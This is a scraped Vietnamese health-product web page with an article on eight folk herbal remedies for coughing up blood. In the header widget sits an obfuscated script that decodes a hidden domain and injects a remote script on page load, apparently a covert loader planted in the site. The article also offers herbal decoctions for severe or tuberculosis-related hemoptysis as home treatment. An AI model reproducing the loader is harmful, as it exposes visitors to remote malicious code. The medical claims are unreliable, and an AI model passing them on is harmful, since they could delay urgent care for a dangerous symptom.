

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-free.vn/cay-thuoc-nam-tri-ho-ra-mau-6705/
body_size: 28957
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<title>Tiết lộ 8 cây thuốc nam trị ho ra máu hiệu quả từ dân gian!</title>

<!-- This site is optimized with the Yoast SEO plugin 8.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp,noydir"/>
<meta name="description" content="Ho ra máu là tín hiệu cảnh báo đường hô hấp của bạn đang gặp rắc rối. Nếu không được xử lý kịp thời, ho ra máu sẽ càng ngày càng nặng và dẫn tới nhiều biến"/>
<link rel="canonical" href="https://a-free.vn/cay-thuoc-nam-tri-ho-ra-mau-6705/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tiết lộ 8 cây thuốc nam trị ho ra máu hiệu quả từ dân gian!" />
<meta property="og:description" content="Ho ra máu là tín hiệu cảnh báo đường hô hấp của bạn đang gặp rắc rối. Nếu không được xử lý kịp thời, ho ra máu sẽ càng ngày càng nặng và dẫn tới nhiều biến" />
<meta property="og:url" content="https://a-free.vn/cay-thuoc-nam-tri-ho-ra-mau-6705/" />
<meta property="og:site_name" content="Xịt họng Afree" />
<meta property="article:publisher" content="https://www.facebook.com/xithongvfree/" />
<meta property="article:author" content="https://www.facebook.com/pham.bich.98096/" />
<meta property="article:section" content="Bệnh viêm đường hô hấp" />
<meta property="article:published_time" content="2022-05-30T02:04:04+00:00" />
<meta property="og:image" content="https://a-free.vn/wp-content/uploads/2022/05/cay-thuoc-nam-tri-ho-ra-mau.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Ho ra máu là tín hiệu cảnh báo đường hô hấp của bạn đang gặp rắc rối. Nếu không được xử lý kịp thời, ho ra máu sẽ càng ngày càng nặng và dẫn tới nhiều biến"/>
<meta name="twitter:title" content="Tiết lộ 8 cây thuốc nam trị ho ra máu hiệu quả từ dân gian!"/>
<meta name="twitter:domain" content="Xịt họng Afree"/>
<meta name="twitter:image:src" content="https://a-free.vn/wp-content/uploads/2022/05/cay-thuoc-nam-tri-ho-ra-mau.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xịt họng Afree &raquo;" href="https://a-free.vn/feed/" />
<link rel='stylesheet' id='cf-field-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/fields.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-grid-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-grid.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-form-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-form.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-alert-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-alert.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='caia-css'  href='https://a-free.vn/wp-content/themes/caia/style.css?ver=3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://a-free.vn/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/themes/caia/custom/js/slick.js?ver=5.4.1'></script>
<script type="text/javascript">function setCookie(e,t,o){if(0!=o){var i=new Date;i.setTime(i.getTime()+24*o*60*60*1e3);var n="expires="+i.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}else document.cookie=e+"="+t+";path=/"}function getCookie(e){for(var t=e+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var n=o[i];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}</script><link rel='https://api.w.org/' href='https://a-free.vn/wp-json/' />

<link rel="alternate" type="application/json+oembed" href="https://a-free.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-free.vn%2Fcay-thuoc-nam-tri-ho-ra-mau-6705%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://a-free.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-free.vn%2Fcay-thuoc-nam-tri-ho-ra-mau-6705%2F&#038;format=xml" />
<link rel="icon" href="https://a-free.vn/wp-content/themes/caia/images/favicon.ico" />
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-209066425-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55TQZ7C');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="43bbafd95fb9cbc4889382f7f5362967"/>
<style type="text/css">#caia-post-list-6{
display:none;}

#caia-post-list-2{
display:none;}

#caia-post-list-10{
display:none;}

#caia-post-list-7{
display:none;}

#menu-item-54{
display:none;}

#menu-item-56{
display:none;}

.content-client section{
display:none;}</style><style type="text/css">div#toc_container {width: 97%;}</style>	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Mulish:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' />        <script>
            jQuery(document).ready(function () {
                jQuery(".gg_tmp_tracking-phone").on('focus blur', function () {
                    jQuery(".gg_tmp_tracking-phone").removeClass('tmp_focused');
                    jQuery(this).addClass('tmp_focused');
                });
            });
        </script>
		        <script>
            jQuery(document).ready(function () {
                jQuery(".gg_tmp_tracking-email").on('focus blur', function () {
                    jQuery(".gg_tmp_tracking-email").removeClass('tmp_focused');
                    jQuery(this).addClass('tmp_focused');
                });
            });
        </script>
			<script type='text/javascript'>	
	function ega(c, a, l, v=1){ga('send', 'event', c, a, l, v); console.log('send ' + c);}
	function uga(c, a, l, v=1){
		var is_send = getCookie(c);
		if (is_send != '1'){ga('send', 'event', c, a, l, v); setCookie(c, '1', 0); console.log('send ' + c);}
	}
	</script>
	</head>
<body class="post-template-default single single-post postid-6705 single-format-standard full-width-content" itemscope itemtype="https://schema.org/WebPage"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55TQZ7C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://a-free.vn/">Xịt họng Afree</a></p><p class="site-description" itemprop="description">Giảm ho, sưng viêm, đau rát họng</p></div><div class="widget-area header-widget-area"><section id="code_widget-4" class="code-shortcode_widget widget caia_code_widget"><div class="widget-wrap"><div class="widget-title widgettitle">Giảm ho, sưng viêm, đau rát họng</div></div></section>
<section id="image-upload-widget-2" class="widget image-upload"><div class="widget-wrap"><div class="mainposts"><a href="tel:18009068" class="alignleft"><img src="https://a-free.vn/wp-content/uploads/2021/08/hotline.svg" alt="hotline"/></a><div class="box"><p class="title"><a href="tel:18009068"/>Tư vấn miễn cước</a></p><div class="noidung"><a class="readmore call-goal-hotline" href="tel:18009068">1800 9068</a></div></div></div></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href="https://a-free.vn/" itemprop="url"><span itemprop="name">Trang chủ</span></a></li>
<li id="menu-item-7012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7012"><a href="#" itemprop="url"><span itemprop="name">Xịt họng AFree</span></a>
<ul class="sub-menu">
	<li id="menu-item-5323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://a-free.vn/thong-tin-xit-hong-afree-87/" itemprop="url"><span itemprop="name">Xịt họng AFree</span></a></li>
	<li id="menu-item-7014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7014"><a href="https://a-free.vn/cau-hoi-thuong-gap/" itemprop="url"><span itemprop="name">Câu hỏi thường gặp</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55"><a href="https://a-free.vn/benh-viem-duong-ho-hap/" itemprop="url"><span itemprop="name">Bệnh viêm đường hô hấp</span></a>
<ul class="sub-menu">
	<li id="menu-item-7016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7016"><a href="https://a-free.vn/ho-dom/" itemprop="url"><span itemprop="name">Ho đờm</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7015"><a href="https://a-free.vn/dau-rat-co-hong/" itemprop="url"><span itemprop="name">Đau rát cổ họng</span></a></li>
	<li id="menu-item-7019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7019"><a href="https://a-free.vn/viem-hong/" itemprop="url"><span itemprop="name">Viêm họng</span></a></li>
	<li id="menu-item-7017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7017"><a href="https://a-free.vn/viem-amidan/" itemprop="url"><span itemprop="name">Viêm amidan</span></a></li>
	<li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7020"><a href="https://a-free.vn/viem-thanh-quan/" itemprop="url"><span itemprop="name">Viêm thanh quản</span></a></li>
	<li id="menu-item-7018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7018"><a href="https://a-free.vn/viem-duong-ho-hap/" itemprop="url"><span itemprop="name">Viêm đường hô hấp</span></a></li>
</ul>
</li>
<li id="menu-item-7021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7021"><a href="https://a-free.vn/benh-nhiet-mieng/" itemprop="url"><span itemprop="name">Bệnh nhiệt miệng</span></a></li>
<li id="menu-item-7013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013"><a href="https://a-free.vn/tin-tuc-ve-afree/" itemprop="url"><span itemprop="name">Tin tức về AFree</span></a></li>
<li id="menu-item-53" class="diemban menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://a-free.vn/diem-ban/" itemprop="url"><span itemprop="name">Điểm bán</span></a></li>
</ul></div></nav><div class="breadcrumb" itemscope="" itemtype="https://schema.org/BreadcrumbList"><div class="wrap"><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://a-free.vn/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name"><span class="home">Trang chủ</span></span></a><meta itemprop="position" content="1"></span><span aria-label="breadcrumb separator" class="separator">  »  </span><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://a-free.vn/benh-viem-duong-ho-hap/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Bệnh viêm đường hô hấp</span></a><meta itemprop="position" content="2"></span></div></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-6705 post type-post status-publish format-standard has-post-thumbnail category-benh-viem-duong-ho-hap entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Tiết lộ 8 cây thuốc nam trị ho ra máu hiệu quả từ dân gian!</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Ho ra máu là tín hiệu cảnh báo đường hô hấp của bạn đang gặp rắc rối. Nếu không được xử lý kịp thời, ho ra máu sẽ càng ngày càng nặng và dẫn tới nhiều biến chứng nguy hiểm khác. Vì vậy, ngay khi nhận thấy dấu hiệu này, bạn hãy tìm hiểu và sử dụng ngay các cây thuốc nam trị ho ra máu từ dân gian truyền lại để nhanh chóng kiểm soát triệu chứng này nhé!</strong></p>
<p><img class="aligncenter size-full wp-image-6815" src="https://a-free.vn/wp-content/uploads/2022/05/cay-thuoc-nam-tri-ho-ra-mau.jpg" alt="cay-thuoc-nam-tri-ho-ra-mau" width="750" height="450" /></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#nguyen-nhan">Nguyên nhân nào dẫn đến ho ra máu?</a></li><li><a href="#tong">Tổng hợp 8 cây thuốc nam trị ho ra máu</a><ul><li><a href="#su">Sử dụng mộc nhĩ trắng</a></li><li><a href="#su-2">Sử dụng cây mỏ quạ</a></li><li><a href="#su-3">Sử dụng hoa cây lẻ bạn</a></li><li><a href="#su-4">Sử dụng vị thuốc bạch cập</a></li><li><a href="#su-5">Sử dụng rau ngổ</a></li><li><a href="#su-6">Sử dụng hoa hồng bạch</a></li><li><a href="#su-7">Sử dụng rễ cỏ tranh và ngó sen</a></li><li><a href="#su-8">Sử dụng vỏ rễ cây dâu ta</a></li></ul></li><li><a href="#co">Có nên dùng cây thuốc nam trị ho ra máu?</a></li></ul></div>

<h2><span id="nguyen-nhan">Nguyên nhân nào dẫn đến ho ra máu?</span></h2>
<p><img class="aligncenter size-full wp-image-6816" src="https://a-free.vn/wp-content/uploads/2022/05/ho-ra-mau-1.jpg" alt="ho-ra-mau" width="750" height="516" /></p>
<p>Ho ra máu là tình trạng máu từ các cơ quan hô hấp như họng, phế quản, phổi được ho, khạc ra ngoài theo đường miệng hoặc mũi.</p>
<p>Tình trạng ho ra máu là dấu hiệu đường hô hấp trên bị tổn thương do các bệnh lý viêm đường hô hấp thông thường như: viêm amidan, viêm họng&#8230; Nguyên nhân này thường chiếm đa số, với số lượng chảy máu rất ít, có lẫn với đờm, xảy ra không liên tục.</p>
<p>Tuy nhiên, ngoài nguyên nhân trên thì ho ra máu cũng có thể là dấu hiệu của đến nhiều bệnh lý nguy hiểm khác, như là:</p>
<ul>
<li>Bệnh lao phổi &#8211; lao màng phổi: Viêm họng khạc ra đờm có lẫn máu hoặc ho ra máu kèm theo dấu hiệu cơ thể như sốt nhẹ, người mệt mỏi, đau họng có nổi hạch, ù tai, đau đầu&#8230;</li>
<li>Bệnh phù phổi cấp, phổi tắc nghẹn mạn tính: Ho khạc ra đờm lẫn máu hoặc ho ra máu có màu đen hoặc dạng đờm bọt có máu.</li>
<li>Bệnh viêm phổi giai đoạn đầu &#8211; bệnh viêm nhiễm đường hô hấp: Người bệnh ho khạc ra nhiều đờm không màu, hoặc có màu trắng nhạt hơi dính, trong suốt và có lẫn máu.</li>
<li>Bệnh ung thư phổi: Đây là bệnh lý nguy hiểm, có thể đe dọa tính mạng người bệnh nếu không được phát hiện và điều trị kịp thời. Trong giai đoạn đầu, bệnh diễn biến âm thầm nên khó phát hiện. Ở giai đoạn sau, các mạch máu bị tổn thương do khối u chèn ép hay tế bào bị vỡ gây triệu chứng ho ra máu. Người bệnh còn gặp các triệu chứng khác như: đau tức ngực, thở khò khè, khàn tiếng, sụt cân không rõ nguyên do&#8230;</li>
</ul>
<p>Trường hợp này người bệnh ho ra máu với số lượng nhiều, kéo dài trong nhiều ngày không khỏi. Bạn nên đi thăm khám càng sớm càng tốt để có biện pháp điều trị và xử lý kịp thời.</p>
<h2><span id="tong">Tổng hợp 8 cây thuốc nam trị ho ra máu</span></h2>
<p>Máu khi ho có thể là máu tươi hoặc kèm theo đờm, có màu đỏ tươi, đỏ sẫm&#8230; Dựa vào lượng máu, màu sắc và tần suất chảy máu, bác sĩ có thể đưa ra chẩn đoán đây có phải tình trạng nguy hiểm cần can thiệp y tế hay không. Với nguyên nhân ho ra máu số lượng ít, không quá nghiêm trọng, người bệnh có thể tìm đến các các dùng cây thuốc nam trị ho ra máu dưới đây để hỗ trợ đẩy lùi tình trạng bệnh.</p>
<h3><span id="su">Sử dụng <strong>mộc nhĩ trắng</strong></span></h3>
<p><img class="aligncenter size-full wp-image-6819" src="https://a-free.vn/wp-content/uploads/2022/05/moc-nhi-trang-1.jpg" alt="moc-nhi-trang" width="750" height="563" /></p>
<p>Mộc nhĩ trắng còn được gọi là ngân nhĩ, bạch nhĩ tử, bạch mộc nhĩ, tuyết nhĩ là vị thuốc đông y có tính bình, vị ngọt nhạt, lợi về các kinh tỳ, vị, phế.</p>
<p>Theo nghiên cứu y học hiện đại, loại thực phẩm này rất giàu albumin, chất đường, chất béo, các chất muối vô cơ và sinh tố B. Nhờ vậy, mộc nhĩ trắng đem lại công dụng giảm ho ra máu rất tốt, đặc biệt là các trường hợp ho ra máu do bệnh lao hoặc viêm phế quản. Nhưng với trường hợp ho ra máu do cảm lạnh, phong hàn thì bạn không nên áp dụng mẹo này nhé!</p>
<p>Bạn có thể áp dụng mẹo này tại nhà như sau:</p>
<p><strong>Cách 1: Cháo mộc nhĩ trắng nấu với táo tàu</strong></p>
<p>Táo tàu lại là vị thuốc Đông y rất giàu vitamin, khoáng chất tốt cho sức khỏe. Sự kết hợp của hai vị thuốc này giúp tăng cường hiệu quả giảm ho ra máu, đồng thời tăng cường sức khỏe, sức đề kháng cho cơ thể và tăng tái tạo tế bào máu.</p>
<p>Chuẩn bị nguyên liệu:</p>
<ul>
<li>Mộc nhĩ trắng: 10g.</li>
<li>Gạo tẻ: 100gr.</li>
<li>Táo tàu: 5 &#8211; 6 quả.</li>
<li>Đường phèn: Tùy khẩu vị.</li>
</ul>
<p>Cách thực hiện:</p>
<ul>
<li>Mộc nhĩ trắng đem rửa sạch, ngâm trong nước lạnh khoảng 2 &#8211; 3 tiếng cho nở hết rồi rửa sạch, cắt bỏ chân.</li>
<li>Gạo tẻ vo sạch đen nấu cùng táo tàu đến khi sôi rồi cho mộc nhĩ trắng và đường phèn vào và nấu thành cháo.</li>
<li>Nêm nếm gia vị vừa ăn rồi tắt bếp.</li>
</ul>
<p><strong>Cách 2: Mộc nhĩ trắng chưng đường phèn</strong></p>
<p>Chuẩn bị nguyên liệu:</p>
<ul>
<li>Mộc nhĩ trắng: 30 gram.</li>
<li>Đường phèn: 30 gram.</li>
</ul>
<p>Cách thực hiện:</p>
<ul>
<li>Mộc nhĩ trắng đem rửa sạch, ngâm trong nước ấm cho nở hết rồi rửa sạch, cắt bỏ chân và cắt nhỏ.</li>
<li>Cho mộc nhĩ trắng và bát cùng đường phèn và nước rồi đem chưng cách thủy trong khoảng 30 phút.</li>
<li>Chia ra ăn nhiều lần trong ngày.</li>
</ul>
<h3><span id="su-2">Sử dụng cây mỏ quạ</span></h3>
<p><img class="aligncenter size-full wp-image-6820" src="https://a-free.vn/wp-content/uploads/2022/05/cay-mo-qua.jpg" alt="cay-mo-qua" width="750" height="500" /></p>
<p>Cây mỏ quạ, (có nơi gọi là móc câu, mỏ diều, hoàng lồ, vàng lồ) là loại cây thuộc họ dâu tằm mọc hoang tại các vùng núi nước ta. Theo Đông y, cây mỏ quạ có tính mát, vị hơi đắng, có nhiều công dụng tốt như hoạt huyết phá ứ, giảm sưng đau, làm mát phổi. Dân gian thường sử dụng loại cây này dể chữa các bệnh lý như viêm họng, cảm lạnh, đặc biệt là ho ra máu do bệnh lao phổi hay nóng ở phổi.</p>
<p>Bạn có thể áp dụng cách này như sau:</p>
<ul>
<li>Chuẩn bị khoảng 60 gram rễ mỏ quạ, cạo bỏ vỏ thô bên ngoài, rửa sạch với nước.</li>
<li>Sau đó, bạn đem thái rễ thành các lát mỏng, sao xém cạnh và phơi khô.</li>
<li>Đem sắc phần rễ với nước trong khoảng 30 phút.</li>
<li>Khuấy cùng đường phèn và uống 2 lần mỗi ngày.</li>
</ul>
<p>Cần lưu ý, bài thuốc này không nên áp dụng cho phụ nữ có thai.</p>
<h3><span id="su-3">Sử dụng hoa cây lẻ bạn</span></h3>
<p><img class="aligncenter size-full wp-image-6821" src="https://a-free.vn/wp-content/uploads/2022/05/cay-le-ban.jpg" alt="cay-le-ban" width="750" height="473" /></p>
<p>Cây lẻ bạn (có tên khoa học là Tradescantia discolor), còn được gọi với cái tên cây sò huyết, cây lão bạng&#8230; Trong dân gian, phần hoa lẻ bạn có vị ngọt, nhạt, tính mát, tác dụng vào phần phổi và huyết nên được sử dụng nhiều trong các bài thuốc làm mát huyết, giải độc, chữa các chứng ho ra máu, do nguyên nhân huyết bị nhiệt. Ngoài ra, loại thảo mộc này cũng đem lại tác dụng tốt với người bệnh bị viêm họng, viêm phế quản, viêm khí quản cấp và mạn tính, ho có đờm&#8230;</p>
<p>Bạn có thể sử dụng hoa lẻ bạn theo các cách sau:</p>
<p><strong>Cách 1: </strong></p>
<p>Chuẩn bị:</p>
<ul>
<li>Hoa lẻ bạn: 15gram.</li>
<li>Vỏ núc nác: 5gram.</li>
</ul>
<p>Cách thực hiện:</p>
<ul>
<li>Các nguyên liệu trên đem rửa sạch với nước muối loãng.</li>
<li>Cho nguyên liệu vào nồi và thêm khoảng 600ml, sắc đến khi còn 100ml.</li>
<li>Chia ra uống 2 lần trong ngày.</li>
</ul>
<p><strong>Cách 2:</strong></p>
<p>Chuẩn bị:</p>
<ul>
<li>Hoa lẻ bạn: 15gram.</li>
<li>Mật ong hoặc đường phèn.</li>
</ul>
<p>Cách thực hiện:</p>
<ul>
<li>Hoa lẻ bạn rửa sạch với nước muối loãng, thái nhỏ.</li>
<li>Trộn cùng mật ong hoặc đường phèn rồi đem hấp cách thủy trong khoảng 15 &#8211; 20 phút.</li>
<li>Chắt lấy phần nước và chia ra uống 2 lần mỗi ngày.</li>
</ul>
<p>Hoa lẻ bạn có tính mát, vì vậy những người bị ho ra máu do cảm lạnh, trong người suy nhược, thường xuyên bị lạnh, ăn uống khó tiêu hóa thì không nên áp dụng cách này.</p>
<h3><span id="su-4">Sử dụng vị thuốc bạch cập</span></h3>
<p><img class="aligncenter size-full wp-image-6822" src="https://a-free.vn/wp-content/uploads/2022/05/bach-cap.jpg" alt="bach-cap" width="750" height="500" /></p>
<p>Bạch cập (Rhizoma Bletillae) là một trong những vị thuốc Đông y chữa ho ra máu được sử dụng phổ biến trong dân gian. Theo Đông y, đây là vị thuốc có vị đắng, tính hàn, quy kinh phế. Dân gian thường thu hái phần rễ bạch cập, đem về hấp, thái phiến phơi khô hoặc tán thành bột mịn để dùng làm thuốc.</p>
<p>Vị thuốc này có đặc tính cầm máu, sát khuẩn, giải độc tốt, đồng thời còn hỗ trợ làm lành nhanh các vết thương và tăng cường chức năng của phế.</p>
<p>Bạn có thể sử dụng bạch cập theo các cách sau đây:</p>
<p><strong>Cách 1: Áp dụng cho trường hợp ho ra máu có lẫn đờm, chất nhầy</strong></p>
<p>Chuẩn bị nguyên liệu:</p>
<ul>
<li>Bạch cập: 15gram.</li>
<li>Thị bính thái phiến mỏng: 50gram.</li>
<li>Gạo tẻ: 50gram.</li>
<li>Mật ong vừa đủ.</li>
</ul>
<p>Cách thực hiện:</p>
<ul>
<li>Gạo tẻ vo sạch đem nấu cùng thị bính thành cháo loãng.</li>
<li>Thêm bột bạch cập và mật ong vào, khuấy đều và ăn khi còn nóng.</li>
</ul>
<p>Bạn nên áp dụng mẹo này 2 lần/ ngày để giảm ho ra máu nhanh nhất.</p>
<p><strong>Cách 2: Áp dụng cho trường hợp ho ra máu nặng, cấp tính</strong></p>
<p>Chuẩn bị nguyên liệu:</p>
<ul>
<li>Bạch cập: 12gram.</li>
<li>Bạch mao căn: 30gram.</li>
<li>Tử thảo: 30gram.</li>
<li>Bột tam thất: 8gram.</li>
<li>Bột đại hoàng: 2gram.</li>
</ul>
<p>Cách thực hiện:</p>
<ul>
<li>Sắc nước tử thảo, bạch mao căn rồi khuấy đều cùng các bột dược liệu còn lại.</li>
<li>Chia ra uống 2 lần mỗi ngày, uống khi còn ấm.</li>
</ul>
<h3><span id="su-5">Sử dụng rau ngổ</span></h3>
<p><img class="aligncenter size-full wp-image-6823" src="https://a-free.vn/wp-content/uploads/2022/05/rau-ngo.jpg" alt="rau-ngo" width="750" height="563" /></p>
<p>Là loại rau gia vị quen thuộc nhưng ít ai biết rằng, rau ngổ cũng là vị thuốc dân gian chữa ho ra máu rất hiệu quả.</p>
<p>Theo các nghiên cứu khoa học, rau ngổ chứa nhiều thành phần tốt như coumarine và flavonoid có khả năng sát khuẩn, cầm máu, kháng viêm. Ngoài ra, vitamin B, C, glucid, protid, caroten, các tinh dầu trong rau ngổ giúp tăng cường sức đề kháng của cơ thể, tăng tiêu diệt tác nhân gây bệnh và phục hồi niêm mạc.</p>
<p>Mẹo này thường được áp dụng cho người bị ho ra máu do các bệnh như viêm phế quản mãn tính, viêm họng&#8230; gây tổn thương niêm mạc đường hô hấp. Nếu cũng đang bị ho ra máu do các bệnh lý này thì bạn có thể áp dụng mẹo này như sau:</p>
<ul>
<li>Chuẩn bị khoảng 50 gram rau ngổ, đem rửa sạch với nước muối loãng.</li>
<li>Giã nhuyễn và lọc lấy phần nước cốt, thêm vài hạt muối vào khuấy đều cho tan.</li>
<li>Uống vào mỗi sáng khi thức dậy.</li>
</ul>
<p>Cách này nên được áp dụng đều đặn hằng ngày trong khoảng 2 tuần sẽ thấy hiệu quả giảm ho ra máu tốt.</p>
